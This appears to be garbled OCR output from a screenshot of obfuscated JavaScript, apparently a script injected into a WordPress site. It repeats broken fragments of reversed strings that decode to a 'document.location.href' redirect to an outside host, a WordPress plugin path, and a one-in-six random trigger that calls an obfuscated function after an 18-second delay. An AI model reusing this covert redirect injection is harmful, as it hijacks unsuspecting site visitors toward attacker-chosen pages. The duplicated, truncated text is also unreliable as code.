
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.t
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-